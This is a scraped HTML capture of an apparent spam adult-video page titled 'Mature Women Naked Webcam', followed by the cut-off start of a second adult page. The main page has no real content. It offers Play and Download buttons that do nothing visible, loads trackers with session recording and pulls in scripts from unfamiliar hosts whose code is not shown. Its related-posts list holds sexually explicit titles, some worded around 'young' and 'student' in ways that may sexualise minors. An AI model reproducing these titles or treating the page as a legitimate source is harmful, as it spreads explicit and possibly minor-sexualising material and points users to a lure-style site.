

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretstarsessions.pages.dev/mature-women-naked-webcam/
body_size: 6905
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
     <meta name="yandex-verification" content="7c0a5f39e9e54e1f" />
     
     <script type="text/javascript" >
     (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
     m[i].l=1*new Date();
     for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
     k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
     (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
     
     ym(95547384, "init", {
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true,
          webvisor:true
     });
     </script>
     <noscript><div><img src="https://mc.yandex.ru/watch/95547384" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
     
     <script src="/js/lozad.min.js"></script>
     <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://secretstarsessions.pages.dev/rss.xml">
    <title>
        
            Mature Women Naked Webcam | Secret Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://secretstarsessions.pages.dev/mature-women-naked-webcam/" />
    <meta property="og:site_name" content="Secret Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Mature Women Naked Webcam" />
    <meta property="og:description" content="Mature Women Naked Webcam"/>
    <meta property="og:url" content="https://secretstarsessions.pages.dev/mature-women-naked-webcam/" />
    <meta property="og:image" content="https://imageonly.pages.dev/1252.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Mature Women Naked Webcam" />
    <meta name="twitter:description" content="Mature Women Naked Webcam" />
    <meta name="twitter:url" content="https://secretstarsessions.pages.dev/mature-women-naked-webcam/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/1252.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/secretstarsessions.pages.dev\/"
            },
            "headline":"Mature Women Naked Webcam" ,
            "description":"Mature Women Naked Webcam",
            "image":"https:\/\/imageonly.pages.dev\/1252.jpg",  
            "url":"https:\/\/secretstarsessions.pages.dev\/mature-women-naked-webcam\/",
            "datePublished":"2024-04-19 11:38:49 \u002b0000 UTC",
            "dateModified":"2024-04-19 11:38:49 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Secret Star Sessions",
                "url":"https:\/\/secretstarsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://secretstarsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/nippy-mp4/' href='/video/nippy-mp4/' title="NIPPY MP4">
                    <span itemprop="name">NIPPY MP4</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Mature Women Naked Webcam</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/1252.jpg" style="width: 100%;" alt="Mature Women Naked Webcam" title="Mature Women Naked Webcam">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Mature Women Naked Webcam</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2024-04-19 11:38:49 &#43;0000 UTC">April 19, 2024</time>
                        <time class="updated" datetime="2024-04-19 11:38:49 &#43;0000 UTC">April 19, 2024</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Secret Star Sessions" itemprop="url">
                                <span itemprop="name">Secret Star Sessions</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/nippy-mp4/' title="NIPPY MP4"  rel="category">
                                NIPPY MP4
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fsecretstarsessions.pages.dev%2fmature-women-naked-webcam%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmature-women-naked-webcam%2f&amp;text=Mature%20Women%20Naked%20Webcam" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmature-women-naked-webcam%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f1252.jpg&amp;description=Mature%20Women%20Naked%20Webcam" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmature-women-naked-webcam%2f&amp;text=Mature%20Women%20Naked%20Webcam" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Mature%20Women%20Naked%20Webcam https%3a%2f%2fsecretstarsessions.pages.dev%2fmature-women-naked-webcam%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/language-on-the-webcam/" itemprop="url" title="Language On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4067.jpg" class="lozad" alt="Language On The Webcam" title="Language On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/language-on-the-webcam/" itemprop="url" title="Language On The Webcam" rel="bookmark">Language On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-masturbation-by-webcams/" itemprop="url" title="Russian Masturbation By Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7557.jpg" class="lozad" alt="Russian Masturbation By Webcams" title="Russian Masturbation By Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-masturbation-by-webcams/" itemprop="url" title="Russian Masturbation By Webcams" rel="bookmark">Russian Masturbation By Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-porn-entries-video/" itemprop="url" title="Webcam Porn Entries Video" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8593.jpg" class="lozad" alt="Webcam Porn Entries Video" title="Webcam Porn Entries Video" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-porn-entries-video/" itemprop="url" title="Webcam Porn Entries Video" rel="bookmark">Webcam Porn Entries Video</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-sisi-webcam/" itemprop="url" title="Porn Sisi Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4293.jpg" class="lozad" alt="Porn Sisi Webcam" title="Porn Sisi Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-sisi-webcam/" itemprop="url" title="Porn Sisi Webcam" rel="bookmark">Porn Sisi Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/two-girls-webcam/" itemprop="url" title="Two Girls Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2437.jpg" class="lozad" alt="Two Girls Webcam" title="Two Girls Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/two-girls-webcam/" itemprop="url" title="Two Girls Webcam" rel="bookmark">Two Girls Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/mature-on-a-webcam/" itemprop="url" title="Mature On A Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4736.jpg" class="lozad" alt="Mature On A Webcam" title="Mature On A Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/mature-on-a-webcam/" itemprop="url" title="Mature On A Webcam" rel="bookmark">Mature On A Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/big-boobs-of-brunettes-webcam/" itemprop="url" title="Big Boobs Of Brunettes Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2903.jpg" class="lozad" alt="Big Boobs Of Brunettes Webcam" title="Big Boobs Of Brunettes Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/big-boobs-of-brunettes-webcam/" itemprop="url" title="Big Boobs Of Brunettes Webcam" rel="bookmark">Big Boobs Of Brunettes Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/student-licks-a-young-pussy-on-a-webcam/" itemprop="url" title="Student Licks A Young Pussy On A Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4823.jpg" class="lozad" alt="Student Licks A Young Pussy On A Webcam" title="Student Licks A Young Pussy On A Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/student-licks-a-young-pussy-on-a-webcam/" itemprop="url" title="Student Licks A Young Pussy On A Webcam" rel="bookmark">Student Licks A Young Pussy On A Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-watch-a-record-for-free/" itemprop="url" title="Webcam Watch A Record For Free" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5434.jpg" class="lozad" alt="Webcam Watch A Record For Free" title="Webcam Watch A Record For Free" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-watch-a-record-for-free/" itemprop="url" title="Webcam Watch A Record For Free" rel="bookmark">Webcam Watch A Record For Free</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/web-top-5/" itemprop="url" title="Web Top 5" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8665.jpg" class="lozad" alt="Web Top 5" title="Web Top 5" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/web-top-5/" itemprop="url" title="Web Top 5" rel="bookmark">Web Top 5</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/mature-fuck-on-the-webcam/" itemprop="url" title="Mature Fuck On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5103.jpg" class="lozad" alt="Mature Fuck On The Webcam" title="Mature Fuck On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/mature-fuck-on-the-webcam/" itemprop="url" title="Mature Fuck On The Webcam" rel="bookmark">Mature Fuck On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-slut-fingering-on-the-webcam/" itemprop="url" title="Young Slut Fingering On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7638.jpg" class="lozad" alt="Young Slut Fingering On The Webcam" title="Young Slut Fingering On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-slut-fingering-on-the-webcam/" itemprop="url" title="Young Slut Fingering On The Webcam" rel="bookmark">Young Slut Fingering On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/how-much-does-a-webcam-cost/" itemprop="url" title="How Much Does A Webcam Cost" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8061.jpg" class="lozad" alt="How Much Does A Webcam Cost" title="How Much Does A Webcam Cost" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/how-much-does-a-webcam-cost/" itemprop="url" title="How Much Does A Webcam Cost" rel="bookmark">How Much Does A Webcam Cost</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/solo-of-blondes-webcam/" itemprop="url" title="Solo Of Blondes Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5413.jpg" class="lozad" alt="Solo Of Blondes Webcam" title="Solo Of Blondes Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/solo-of-blondes-webcam/" itemprop="url" title="Solo Of Blondes Webcam" rel="bookmark">Solo Of Blondes Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/toy-webcam-models/" itemprop="url" title="Toy Webcam Models" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8298.jpg" class="lozad" alt="Toy Webcam Models" title="Toy Webcam Models" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/toy-webcam-models/" itemprop="url" title="Toy Webcam Models" rel="bookmark">Toy Webcam Models</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-mzhm-anal/" itemprop="url" title="Porn Webcam Mzhm Anal" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1173.jpg" class="lozad" alt="Porn Webcam Mzhm Anal" title="Porn Webcam Mzhm Anal" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-mzhm-anal/" itemprop="url" title="Porn Webcam Mzhm Anal" rel="bookmark">Porn Webcam Mzhm Anal</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-big-milking-webcam/" itemprop="url" title="Porn Big Milking Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4403.jpg" class="lozad" alt="Porn Big Milking Webcam" title="Porn Big Milking Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-big-milking-webcam/" itemprop="url" title="Porn Big Milking Webcam" rel="bookmark">Porn Big Milking Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/home-sex-on-webcam/" itemprop="url" title="Home Sex On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4465.jpg" class="lozad" alt="Home Sex On Webcam" title="Home Sex On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/home-sex-on-webcam/" itemprop="url" title="Home Sex On Webcam" rel="bookmark">Home Sex On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/mademoi-5-webcam-model/" itemprop="url" title="Mademoi 5 Webcam Model" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3088.jpg" class="lozad" alt="Mademoi 5 Webcam Model" title="Mademoi 5 Webcam Model" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/mademoi-5-webcam-model/" itemprop="url" title="Mademoi 5 Webcam Model" rel="bookmark">Mademoi 5 Webcam Model</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/web-with-a-woman-for-60/" itemprop="url" title="Web With A Woman For 60" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2320.jpg" class="lozad" alt="Web With A Woman For 60" title="Web With A Woman For 60" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/web-with-a-woman-for-60/" itemprop="url" title="Web With A Woman For 60" rel="bookmark">Web With A Woman For 60</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://secretstarsessions.pages.dev/">Secret Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
     <script src="/js/include.js"></script>
     
     
     <script>const observer = lozad();observer.observe();</script>
     <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bongacams.pages.dev/
body_size: 5918
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script type="text/javascript">var _Hasync= _Hasync|| [];
    _Hasync.push(['Histats.start', '1,4886953,4,0,0,0,00010000']);
    _Hasync.push(['Histats.fasi', '1']);
    _Hasync.push(['Histats.track_hits', '']);
    (function() {
    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
    hs.src = ('//s10.histats.com/js15_as.js');
